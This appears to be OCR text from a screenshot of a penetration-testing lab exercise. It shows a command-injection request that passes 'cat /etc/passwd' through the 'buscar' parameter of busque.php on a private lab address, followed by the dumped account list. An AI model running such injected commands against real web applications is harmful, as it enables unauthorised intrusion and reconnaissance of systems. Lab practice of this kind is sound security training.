 10.0.2.8/site/busque.php?bus
10.0.2.8/site/busque.php?buscar=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var
/lib/misc:/bin/false jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false